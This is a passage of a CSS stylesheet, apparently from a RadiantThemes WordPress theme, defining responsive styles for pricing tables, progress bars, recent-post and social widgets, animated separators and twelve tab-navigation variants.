    .rt-pricing-table.element-nine .rt-price .rt-supsub .rt-subscript {
        top: 36px;
    }
}

@media screen and (max-width:768px) {
    .rt-pricing-table.element-nine {
        padding-left: 20px;
        padding-right: 20px;
    }

    .rt-pricing-table.element-nine.spotlight {
        padding-left: 20px;
        padding-right: 20px;
    }

    .rt-pricing-table.element-nine .rt-price {
        font-size: 37px;
    }

}

@media screen and (max-width:767px) {
    .rt-pricing-table.element-nine {
        padding-left: 40px;
        padding-right: 40px;
        margin-bottom: 30px;
    }

    .rt-pricing-table.element-nine.spotlight {
        padding-left: 40px;
        padding-right: 40px;
        margin-bottom: 30px;
    }

    .rt-pricing-table.element-nine.spotlight > .spotlight-tag {
        top: 26px;
    }

}

/* rt-progress-bar element-one */
.rt-progress-bar.element-one > .title {
    margin-bottom: 5px;
    font-weight: 700;
    font-size: 16px;
    color: #000;
    line-height: 28px;
}

.rt-progress-bar.element-one > .title > .progress-width {
    float: right;
}

.rt-progress-bar.element-one > .progress > .progress-bar {
    transition-duration: 2s;
    -webkit-transition-duration: 2s;
}

/* radiantthemes-recent-post-widget element-one */
.radiantthemes-recent-post-widget.element-one > .radiantthemes-recent-post-widget-holder > .radiantthemes-recent-post-widget-post {
    margin-bottom: 22px;
}

.radiantthemes-recent-post-widget.element-one > .radiantthemes-recent-post-widget-holder > .radiantthemes-recent-post-widget-post:last-child,
.radiantthemes-recent-post-widget.element-one > .radiantthemes-recent-post-widget-holder > .radiantthemes-recent-post-widget-post:only-child {
    margin-bottom: 0;
}

.radiantthemes-recent-post-widget.element-one > .radiantthemes-recent-post-widget-holder > .radiantthemes-recent-post-widget-post .date {
    margin-bottom: 10px;
    font-weight: 500;
    font-size: 14px;
    color: #fff;
    line-height: 27px;
    font-style: italic;
}

.radiantthemes-recent-post-widget.element-one > .radiantthemes-recent-post-widget-holder > .radiantthemes-recent-post-widget-post .title {
    margin-bottom: 0;
    font-weight: 400;
    font-size: 15px;
    color: #fff;
    line-height: 28px;
    opacity: 0.7;
}

/* radiantthemes-recent-post-widget element-two */
.radiantthemes-recent-post-widget.element-two > .radiantthemes-recent-post-widget-holder > .radiantthemes-recent-post-widget-post {
    margin-bottom: 22px;
}

.radiantthemes-recent-post-widget.element-two > .radiantthemes-recent-post-widget-holder > .radiantthemes-recent-post-widget-post:last-child,
.radiantthemes-recent-post-widget.element-two > .radiantthemes-recent-post-widget-holder > .radiantthemes-recent-post-widget-post:only-child {
    margin-bottom: 0;
}

.radiantthemes-recent-post-widget.element-two > .radiantthemes-recent-post-widget-holder > .radiantthemes-recent-post-widget-post .date {
    margin-bottom: 10px;
    font-weight: 500;
    font-size: 14px;
    color: #141515;
    line-height: 27px;
    font-style: italic;
}

.radiantthemes-recent-post-widget.element-two > .radiantthemes-recent-post-widget-holder > .radiantthemes-recent-post-widget-post .title {
    margin-bottom: 0;
    font-weight: 400;
    font-size: 15px;
    color: #141515;
    line-height: 28px;
    opacity: 0.7;
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
/* TABLET LANDSCAPE PART */
/* TABLET PROTRAIT PART */
/* SMART PHONE LANDSCAPE PART */
/* SMART PHONE PROTRAIT PART */
/* radiantthemes-separator element-one */
.radiantthemes-separator.element-one > .radiantthemes-separator-block {
    position: relative;
    display: inline-block;
    vertical-align: top;
    overflow: hidden;
}

.radiantthemes-separator.element-one > .radiantthemes-separator-block > .radiantthemes-separator-block-gap {
    position: absolute;
    top: 0;
    bottom: 0;
    width: 12px;
    animation: RadiantThemesSeparatorAnimation 1.5s infinite ease-in-out;
}

@keyframes RadiantThemesSeparatorAnimation {
    0% {
        left: -12px;
    }

    100% {
        left: 100%;
    }
}

/* radiantthemes-separator element-two */
.radiantthemes-separator.element-two > .radiantthemes-separator-block {
    position: relative;
    display: inline-block;
    vertical-align: top;
    overflow: hidden;
    transform: skewX(20deg);
    -webkit-transform: skewX(20deg);
}

.radiantthemes-separator.element-two > .radiantthemes-separator-block > .radiantthemes-separator-block-gap {
    position: absolute;
    top: 0;
    bottom: 0;
    width: 12px;
    animation: RadiantThemesSeparatorAnimation 1.5s infinite ease-in-out;
}

@keyframes RadiantThemesSeparatorAnimation {
    0% {
        left: -12px;
    }

    100% {
        left: 100%;
    }
}

/* radiantthemes-separator element-three */
.radiantthemes-separator.element-three > .radiantthemes-separator-block {
    position: relative;
    display: inline-block;
    vertical-align: top;
    overflow: hidden;
    transform: skewX(-20deg);
    -webkit-transform: skewX(-20deg);
}

.radiantthemes-separator.element-three > .radiantthemes-separator-block > .radiantthemes-separator-block-gap {
    position: absolute;
    top: 0;
    bottom: 0;
    width: 12px;
    animation: RadiantThemesSeparatorAnimation 1.5s infinite ease-in-out;
}

@keyframes RadiantThemesSeparatorAnimation {
    0% {
        left: -12px;
    }

    100% {
        left: 100%;
    }
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
/* TABLET LANDSCAPE PART */
/* TABLET PROTRAIT PART */
/* SMART PHONE LANDSCAPE PART */
/* SMART PHONE PROTRAIT PART */
/* radiantthemes-social-widget element-one */
.radiantthemes-social-widget.element-one > ul.radiantthemes-social-widget-buttons {
    font-size: 0;
}

.radiantthemes-social-widget.element-one > ul.radiantthemes-social-widget-buttons > li {
    display: inline-block;
    vertical-align: top;
    margin-right: 14px;
}

.radiantthemes-social-widget.element-one > ul.radiantthemes-social-widget-buttons > li:last-child,
.radiantthemes-social-widget.element-one > ul.radiantthemes-social-widget-buttons > li:only-child {
    margin-right: 0;
}

.radiantthemes-social-widget.element-one > ul.radiantthemes-social-widget-buttons > li > a {
    display: block;
    width: 35px;
    height: 35px;
    background-color: #fff;
    border-radius: 50%;
    text-align: center;
    font-size: 15px;
    color: #000;
    line-height: 36px;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-social-widget.element-one > ul.radiantthemes-social-widget-buttons > li > a:hover {
    color: #fff;
}

/* radiantthemes-social-widget element-two */
.radiantthemes-social-widget.element-two > ul.radiantthemes-social-widget-buttons {
    font-size: 0;
}

.radiantthemes-social-widget.element-two > ul.radiantthemes-social-widget-buttons > li {
    display: inline-block;
    vertical-align: top;
    margin-right: 15px;
}

.radiantthemes-social-widget.element-two > ul.radiantthemes-social-widget-buttons > li:last-child,
.radiantthemes-social-widget.element-two > ul.radiantthemes-social-widget-buttons > li:only-child {
    margin-right: 0;
}

.radiantthemes-social-widget.element-two > ul.radiantthemes-social-widget-buttons > li > a {
    display: block;
    width: 45px;
    height: 45px;
    background-color: #000;
    border-radius: 50%;
    text-align: center;
    font-size: 15px;
    color: #fff;
    line-height: 45px;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

/* radiantthemes-social-widget element-three */
.radiantthemes-social-widget.element-three > ul.radiantthemes-social-widget-buttons {
    font-size: 0;
}

.radiantthemes-social-widget.element-three > ul.radiantthemes-social-widget-buttons > li {
    display: inline-block;
    vertical-align: top;
    margin-right: 17px;
}

.radiantthemes-social-widget.element-three > ul.radiantthemes-social-widget-buttons > li:last-child,
.radiantthemes-social-widget.element-three > ul.radiantthemes-social-widget-buttons > li:only-child {
    margin-right: 0;
}

.radiantthemes-social-widget.element-three > ul.radiantthemes-social-widget-buttons > li > a {
    display: block;
    text-align: center;
    font-size: 16px;
    color: #000;
    line-height: 1;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

/* radiantthemes-social-widget element-four */
.radiantthemes-social-widget.element-four > ul.radiantthemes-social-widget-buttons {
    font-size: 0;
}

.radiantthemes-social-widget.element-four > ul.radiantthemes-social-widget-buttons > li {
    display: inline-block;
    vertical-align: top;
    margin-right: 15px;
}

.radiantthemes-social-widget.element-four > ul.radiantthemes-social-widget-buttons > li:last-child,
.radiantthemes-social-widget.element-four > ul.radiantthemes-social-widget-buttons > li:only-child {
    margin-right: 0;
}

.radiantthemes-social-widget.element-four > ul.radiantthemes-social-widget-buttons > li > a {
    display: block;
    width: 45px;
    height: 45px;
    background-color: transparent;
    border-width: 2px;
    border-style: solid;
    border-radius: 50%;
    text-align: center;
    font-size: 15px;
    color: #fff;
    line-height: 42px;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-social-widget.element-four > ul.radiantthemes-social-widget-buttons > li > a:hover {
    color: #fff;
}

/* radiantthemes-social-widget element-five */
.radiantthemes-social-widget.element-five > ul.radiantthemes-social-widget-buttons {
    font-size: 0;
}

.radiantthemes-social-widget.element-five > ul.radiantthemes-social-widget-buttons > li {
    display: inline-block;
    vertical-align: top;
    margin-right: 17px;
}

.radiantthemes-social-widget.element-five > ul.radiantthemes-social-widget-buttons > li:last-child,
.radiantthemes-social-widget.element-five > ul.radiantthemes-social-widget-buttons > li:only-child {
    margin-right: 0;
}

.radiantthemes-social-widget.element-five > ul.radiantthemes-social-widget-buttons > li > a {
    display: block;
    text-align: center;
    font-size: 16px;
    color: #fff;
    line-height: 1;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

/* radiantthemes-social-widget element-six */
.radiantthemes-social-widget.element-six > ul.radiantthemes-social-widget-buttons {
    font-size: 0;
}

.radiantthemes-social-widget.element-six > ul.radiantthemes-social-widget-buttons > li {
    display: inline-block;
    vertical-align: top;
    margin-right: 15px;
}

.radiantthemes-social-widget.element-six > ul.radiantthemes-social-widget-buttons > li:last-child,
.radiantthemes-social-widget.element-six > ul.radiantthemes-social-widget-buttons > li:only-child {
    margin-right: 0;
}

.radiantthemes-social-widget.element-six > ul.radiantthemes-social-widget-buttons > li > a {
    display: block;
    width: 40px;
    height: 40px;
    background-color: transparent;
    border-width: 2px;
    border-style: solid;
    border-radius: 50%;
    text-align: center;
    font-size: 15px;
    line-height: 38px;
    cursor: pointer;
}

/* radiantthemes-social-widget element-seven */
.radiantthemes-social-widget.element-seven > ul.radiantthemes-social-widget-buttons {
    font-size: 0;
}

.radiantthemes-social-widget.element-seven > ul.radiantthemes-social-widget-buttons > li {
    display: inline-block;
    vertical-align: top;
    margin-right: 13px;
}

.radiantthemes-social-widget.element-seven > ul.radiantthemes-social-widget-buttons > li:last-child,
.radiantthemes-social-widget.element-seven > ul.radiantthemes-social-widget-buttons > li:only-child {
    margin-right: 0;
}

.radiantthemes-social-widget.element-seven > ul.radiantthemes-social-widget-buttons > li > a {
    display: block;
    width: 45px;
    height: 45px;
    background-color: transparent;
    border: 2px rgba(0, 0, 0, 0.1) solid;
    border-radius: 50%;
    text-align: center;
    font-size: 15px;
    color: #282828;
    line-height: 42px;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-social-widget.element-seven > ul.radiantthemes-social-widget-buttons > li > a:hover {
    color: #fff;
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
/* TABLET LANDSCAPE PART */
/* TABLET PROTRAIT PART */
/* SMART PHONE LANDSCAPE PART */
/* SMART PHONE PROTRAIT PART */
/* rt-tab element-one */
.rt-tab.element-one > ul.nav-tabs {
    margin-top: 5px;
    margin-bottom: 50px;
    border: none;
    text-align: center;
    font-size: 0;
}

.rt-tab.element-one > ul.nav-tabs:after {
    content: " ";
    display: block;
    clear: both;
}

.rt-tab.element-one > ul.nav-tabs > li {
    display: inline-block;
    vertical-align: top;
    float: none;
    margin-bottom: 0;
    background-color: rgba(0, 0, 0, 0.05);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-tab.element-one > ul.nav-tabs > li:first-child {
    border-radius: 35px 0px 0px 35px;
}

.rt-tab.element-one > ul.nav-tabs > li:last-child {
    border-radius: 0px 35px 35px 0px;
}

.rt-tab.element-one > ul.nav-tabs > li:only-child {
    border-radius: 35px 35px 35px 35px;
}

.rt-tab.element-one > ul.nav-tabs > li > a {
    position: relative;
    display: block;
    margin: 0;
    padding: 10px 25px 10px 25px;
    border: none;
    border-radius: 35px;
    box-shadow: 0px 0px 0px rgba(0, 0, 0, 0);
    text-align: center;
    font-weight: 600;
    font-size: 12px;
    color: #1e1e1e;
    line-height: 26px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-tab.element-one > ul.nav-tabs > li > a i {
    margin-right: 10px;
}

.rt-tab.element-one > ul.nav-tabs > li > a > span {
    position: relative;
}

.rt-tab.element-one > ul.nav-tabs > li.active > a {
    background-color: #fff;
    box-shadow: 0px 3px 10px rgba(0, 0, 0, 0.12);
}

/* rt-tab element-two */
.rt-tab.element-two > ul.nav-tabs {
    margin-bottom: 50px;
    border-bottom: 2px #dbdada solid;
    text-align: center;
    font-size: 0;
}

.rt-tab.element-two > ul.nav-tabs > li {
    display: inline-block;
    vertical-align: top;
    float: none;
    margin-right: 6px;
    margin-bottom: -2px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-tab.element-two > ul.nav-tabs > li:last-child,
.rt-tab.element-two > ul.nav-tabs > li:only-child {
    margin-right: 0;
}

.rt-tab.element-two > ul.nav-tabs > li > a {
    position: relative;
    display: block;
    margin: 0;
    padding: 12px 28px 12px 28px;
    background-color: #f8f5f5;
    border: 2px #dbdada solid;
    border-radius: 0;
    text-align: center;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 15px;
    color: #030712;
    line-height: 26px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-tab.element-two > ul.nav-tabs > li.active > a {
    background-color: #fff;
}

.rt-tab.element-two > ul.nav-tabs > li > a:before {
    position: absolute;
    bottom: -2px;
    left: 0;
    right: 0;
    z-index: 0;
    content: " ";
    height: 2px;
    background-color: #fff;
    transform: scaleX(0);
    -webkit-transform: scaleX(0);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-tab.element-two > ul.nav-tabs > li.active > a:before {
    transform: scaleX(1);
    -webkit-transform: scaleX(1);
}

.rt-tab.element-two > ul.nav-tabs > li > a i {
    margin-right: 10px;
}

/* rt-tab element-three */
.rt-tab.element-three > ul.nav-tabs {
    margin-bottom: 50px;
    border: none;
    border-bottom: 1px #dddad9 solid;
    text-align: center;
    font-size: 0;
}

.rt-tab.element-three > ul.nav-tabs > li {
    display: inline-block;
    vertical-align: top;
    width: auto;
    float: none;
    margin-bottom: 0;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-tab.element-three > ul.nav-tabs > li > a {
    position: relative;
    display: block;
    margin: 0;
    padding: 14px 26px 14px 26px;
    background-color: transparent;
    border: none;
    border-radius: 0;
    text-align: center;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 16px;
    color: #030000;
    line-height: 28px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-tab.element-three > ul.nav-tabs > li > a:before {
    position: absolute;
    bottom: -2px;
    left: 0;
    right: 0;
    z-index: 0;
    content: " ";
    height: 3px;
    transform: scaleX(0);
    -webkit-transform: scaleX(0);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-tab.element-three > ul.nav-tabs > li > a i {
    display: block;
    margin-bottom: 15px;
    font-size: 35px;
    color: #939190;
    line-height: 1;
}

.rt-tab.element-three > ul.nav-tabs > li.active > a:before {
    transform: scaleX(1);
    -webkit-transform: scaleX(1);
}

/* rt-tab element-four */
.rt-tab.element-four > ul.nav-tabs {
    margin-bottom: 50px;
    border-bottom: 1px #dedede solid;
    text-align: center;
    font-size: 0;
}

.rt-tab.element-four > ul.nav-tabs > li {
    display: table-cell;
    width: 1%;
    float: none;
    margin-bottom: 0;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-tab.element-four > ul.nav-tabs > li > a {
    position: relative;
    display: block;
    margin: 0;
    padding: 0px 50px 20px 50px;
    background-color: transparent;
    border: none;
    border-radius: 0;
    text-align: center;
    font-weight: 500;
    font-size: 15px;
    color: #6f6f6f;
    line-height: 26px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-tab.element-four > ul.nav-tabs > li > a i {
    display: block;
    margin-bottom: 15px;
    font-size: 30px;
    line-height: 1;
}

.rt-tab.element-four > ul.nav-tabs > li.active > a {
    color: #030712;
}

.rt-tab.element-four > ul.nav-tabs > li > a:before {
    position: absolute;
    bottom: -1px;
    left: 30px;
    right: 30px;
    z-index: 0;
    content: " ";
    height: 2px;
    transform: scaleX(0);
    -webkit-transform: scaleX(0);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-tab.element-four > ul.nav-tabs > li.active > a:before {
    transform: scaleX(1);
    -webkit-transform: scaleX(1);
}

/* rt-tab element-five */
.rt-tab.element-five > ul.nav-tabs {
    margin-bottom: 28px;
    border: none;
    text-align: center;
    font-size: 0;
}

.rt-tab.element-five > ul.nav-tabs > li {
    display: table-cell;
    width: 1%;
    float: none;
    margin-bottom: 0;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-tab.element-five > ul.nav-tabs > li > a {
    position: relative;
    display: block;
    margin: 0;
    padding: 11px 25px 10px 25px;
    background-color: transparent;
    border: 1px #ece9e9 solid;
    border-right: none;
    border-radius: 0;
    text-align: center;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 14px;
    color: #030712;
    line-height: 25px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-tab.element-five > ul.nav-tabs > li:last-child > a,
.rt-tab.element-five > ul.nav-tabs > li:only-child > a {
    border-right: 1px #ece9e9 solid;
}

.rt-tab.element-five > ul.nav-tabs > li > a:before {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 0;
    content: " ";
    background-color: #ece9e9;
    opacity: 0;
    visibility: hidden;
    transform: scaleY(0);
    -webkit-transform: scaleY(0);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-tab.element-five > ul.nav-tabs > li.active > a:before {
    opacity: 1;
    visibility: visible;
    transform: scaleY(1);
    -webkit-transform: scaleY(1);
}

.rt-tab.element-five > ul.nav-tabs > li > a i {
    margin-right: 10px;
}

.rt-tab.element-five > ul.nav-tabs > li.active > a > span {
    position: relative;
}

/* rt-tab element-six */
.rt-tab.element-six > ul.nav-tabs {
    margin-bottom: 20px;
    border: none;
    text-align: left;
    font-size: 0;
}

.rt-tab.element-six > ul.nav-tabs > li {
    display: inline-block;
    vertical-align: top;
    float: none;
    margin-right: 2px;
    margin-bottom: 0;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-tab.element-six > ul.nav-tabs > li:last-child,
.rt-tab.element-six > ul.nav-tabs > li:only-child {
    margin-right: 0;
}

.rt-tab.element-six > ul.nav-tabs > li > a {
    position: relative;
    display: block;
    margin: 0;
    padding: 11px 25px 9px 25px;
    background-color: transparent;
    border: none;
    border-radius: 30px;
    text-align: center;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 14px;
    color: #171d2d;
    line-height: 25px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-tab.element-six > ul.nav-tabs > li > a:before {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 0;
    content: " ";
    border-width: 2px;
    border-style: solid;
    border-radius: inherit;
    opacity: 0;
    transform: scaleY(0);
    -webkit-transform: scaleY(0);
    transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;
    -webkit-transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;
}

.rt-tab.element-six > ul.nav-tabs > li.active > a:before {
    opacity: 1;
    transform: scaleY(1);
    -webkit-transform: scaleY(1);
}

.rt-tab.element-six > ul.nav-tabs > li > a i {
    margin-right: 10px;
}

.rt-tab.element-six > ul.nav-tabs > li.active > a > span {
    position: relative;
}

/* rt-tab element-seven */
.rt-tab.element-seven > ul.nav-tabs {
    margin-bottom: 20px;
    border: none;
    text-align: left;
    font-size: 0;
}

.rt-tab.element-seven > ul.nav-tabs > li {
    display: inline-block;
    vertical-align: top;
    float: none;
    margin-right: 2px;
    margin-bottom: 0;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-tab.element-seven > ul.nav-tabs > li:last-child,
.rt-tab.element-seven > ul.nav-tabs > li:only-child {
    margin-right: 0;
}

.rt-tab.element-seven > ul.nav-tabs > li > a {
    position: relative;
    display: block;
    margin: 0;
    padding: 11px 25px 9px 25px;
    background-color: transparent;
    border: none;
    border-radius: 30px;
    text-align: center;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 14px;
    color: #171d2d;
    line-height: 25px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-tab.element-seven > ul.nav-tabs > li.active > a {
    color: #fff;
}

.rt-tab.element-seven > ul.nav-tabs > li > a:before {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 0;
    content: " ";
    border-radius: inherit;
    opacity: 0;
    transform: scaleY(0);
    -webkit-transform: scaleY(0);
    transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;
    -webkit-transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;
}

.rt-tab.element-seven > ul.nav-tabs > li.active > a:before {
    opacity: 1;
    transform: scaleY(1);
    -webkit-transform: scaleY(1);
}

.rt-tab.element-seven > ul.nav-tabs > li > a i {
    margin-right: 10px;
}

.rt-tab.element-seven > ul.nav-tabs > li.active > a > span {
    position: relative;
}

/* rt-tab element-eight */
.rt-tab.element-eight > ul.nav-tabs {
    margin-bottom: 20px;
    border: none;
    text-align: left;
    font-size: 0;
}

.rt-tab.element-eight > ul.nav-tabs > li {
    display: inline-block;
    vertical-align: top;
    width: auto;
    float: none;
    margin-bottom: 0;
    margin-right: 15px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-tab.element-eight > ul.nav-tabs > li:last-child,
.rt-tab.element-eight > ul.nav-tabs > li:only-child {
    margin-right: 0;
}

.rt-tab.element-eight > ul.nav-tabs > li > a {
    position: relative;
    display: block;
    margin: 0;
    padding: 0 0 0 40px;
    background-color: transparent;
    border: none;
    border-radius: 0;
    text-align: left;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 15px;
    color: #030000;
    line-height: 28px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-tab.element-eight > ul.nav-tabs > li > a:before {
    position: absolute;
    top: 14px;
    left: 0;
    z-index: 0;
    content: " ";
    width: 0;
    height: 1px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-tab.element-eight > ul.nav-tabs > li > a i {
    margin-right: 15px;
}

.rt-tab.element-eight > ul.nav-tabs > li.active > a:before {
    width: 28px;
}

/* rt-tab element-nine */
.rt-tab.element-nine > ul.nav-tabs {
    margin-bottom: 20px;
    border-bottom: 1px rgba(255, 255, 255, 0.2) solid;
    text-align: left;
    font-size: 0;
}

.rt-tab.element-nine > ul.nav-tabs > li {
    display: inline-block;
    vertical-align: top;
    float: none;
    margin-right: 40px;
    margin-bottom: 0;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-tab.element-nine > ul.nav-tabs > li:last-child,
.rt-tab.element-nine > ul.nav-tabs > li:only-child {
    margin-right: 0;
}

.rt-tab.element-nine > ul.nav-tabs > li > a {
    position: relative;
    display: block;
    margin: 0;
    padding: 0px 0px 10px 0px;
    background-color: transparent;
    border: none;
    text-align: center;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 14px;
    color: #fff;
    line-height: 25px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-tab.element-nine > ul.nav-tabs > li > a:before {
    position: absolute;
    bottom: -1px;
    left: 0;
    right: 0;
    z-index: 0;
    content: " ";
    height: 3px;
    opacity: 0;
    visibility: hidden;
    transform: scaleX(0);
    -webkit-transform: scaleX(0);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-tab.element-nine > ul.nav-tabs > li.active > a:before {
    opacity: 1;
    visibility: visible;
    transform: scaleX(1);
    -webkit-transform: scaleX(1);
}

.rt-tab.element-nine > ul.nav-tabs > li > a i {
    margin-right: 10px;
}

.rt-tab.element-nine > ul.nav-tabs > li.active > a > span {
    position: relative;
}

.rt-tab.element-nine > .tab-content {
    color: #fff;
}

/* rt-tab element-ten */
.rt-tab.element-ten > ul.nav-tabs {
    width: 110px;
    float: left;
    border: none;
    border-right: 1px #e5e6e8 solid;
    text-align: left;
    font-size: 0;
}

.rt-tab.element-ten > ul.nav-tabs > li {
    width: 100%;
    margin-bottom: 0;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-tab.element-ten > ul.nav-tabs > li > a {
    position: relative;
    display: block;
    margin: 0;
    padding: 15px 10px 15px 0px;
    background-color: transparent;
    border: none;
    text-align: left;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 14px;
    color: #171d2d;
    line-height: 25px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-tab.element-ten > ul.nav-tabs > li > a:before {
    position: absolute;
    top: 0;
    bottom: 0;
    right: -2px;
    z-index: 0;
    content: " ";
    width: 3px;
    opacity: 0;
    visibility: hidden;
    transform: scaleY(0);
    -webkit-transform: scaleY(0);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-tab.element-ten > ul.nav-tabs > li.active > a:before {
    opacity: 1;
    visibility: visible;
    transform: scaleY(1);
    -webkit-transform: scaleY(1);
}

.rt-tab.element-ten > ul.nav-tabs > li > a i {
    margin-right: 10px;
}

.rt-tab.element-ten > ul.nav-tabs > li.active > a > span {
    position: relative;
}

.rt-tab.element-ten > .tab-content {
    width: calc(100% - 110px);
    float: left;
    padding-left: 30px;
}

/* rt-tab element-eleven */
.rt-tab.element-eleven > ul.nav-tabs {
    width: 110px;
    float: left;
    border: none;
    border-right: 1px rgba(255, 255, 255, 0.2) solid;
    text-align: left;
    font-size: 0;
}

.rt-tab.element-eleven > ul.nav-tabs > li {
    width: 100%;
    margin-bottom: 0;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-tab.element-eleven > ul.nav-tabs > li > a {
    position: relative;
    display: block;
    margin: 0;
    padding: 15px 10px 15px 0px;
    background-color: transparent;
    border: none;
    text-align: left;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 14px;
    color: #fff;
    line-height: 25px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-tab.element-eleven > ul.nav-tabs > li > a:before {
    position: absolute;
    top: 0;
    bottom: 0;
    right: -2px;
    z-index: 0;
    content: " ";
    width: 3px;
    opacity: 0;
    visibility: hidden;
    transform: scaleY(0);
    -webkit-transform: scaleY(0);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-tab.element-eleven > ul.nav-tabs > li.active > a:before {
    opacity: 1;
    visibility: visible;
    transform: scaleY(1);
    -webkit-transform: scaleY(1);
}

.rt-tab.element-eleven > ul.nav-tabs > li > a i {
    margin-right: 10px;
}

.rt-tab.element-eleven > ul.nav-tabs > li.active > a > span {
    position: relative;
}

.rt-tab.element-eleven > .tab-content {
    width: calc(100% - 110px);
    float: left;
    padding-left: 30px;
    color: #fff;
}

/* rt-tab element-twelve */
.rt-tab.element-twelve {
    display: flex;
    align-items: stretch;
    box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.1);
}

.rt-tab.element-twelve:after {
    content: " ";
    display: block;
    clear: both;
}

.rt-tab.element-twelve > ul.nav-tabs {
    width: 22%;
    float: left;
    border: none;
}

.rt-tab.element-twelve > ul.nav-tabs > li {
    width: 100%;
    margin-bottom: 0;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-tab.element-twelve > ul.nav-tabs > li > a {
    position: relative;
    display: block;
    margin: 0;
    padding: 23px 40px 22px 40px;
    background-color: transparent;
    border-top: none;
    border-right: none;
    border-bottom: 1px #d7d7d7 solid;
    border-left: none;
    border-radius: 0;
    text-align: center;
    text-transform: uppercase;
    font-weight: 400;
    font-size: 15px;
    color: #000;
    line-height: 26px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-tab.element-twelve > ul.nav-tabs > li:last-child > a {
    border-bottom: none;
}

.rt-tab.element-twelve > ul.nav-tabs > li.active > a {
    background-color: #282828;
}

.rt-tab.element-twelve > ul.nav-tabs > li > a:before {
    position: absolute;
    top: 50%;
    left: 100%;
    content: " ";
    width: 0;
    height: 0;
    pointer-events: none;
    border: solid transparent;
    border-color: rgba(40, 40, 40, 0);
    border-left-color: #282828;
    border-width: 0;
    margin-top: 0;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-tab.element-twelve > ul.nav-tabs > li.active > a:before {
    border-width: 12px;
    margin-top: -12px;
}

.rt-tab.element-twelve > ul.nav-tabs > li > a i {
    display: block;
    margin-bottom: 10px;
    font-size: 40px;
    color: #282828;
    line-height: 1;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

